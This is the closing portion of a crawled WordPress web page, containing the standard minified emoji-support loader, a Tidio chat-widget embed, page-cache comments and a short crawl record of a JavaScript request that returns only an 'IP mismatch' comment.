const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>

<!-- Dynamic page generated in 2.869 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 15:39:07 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rikauto.co.ao/?qxiqin=56x5
body_size: -87
content:
/* IP mismatch */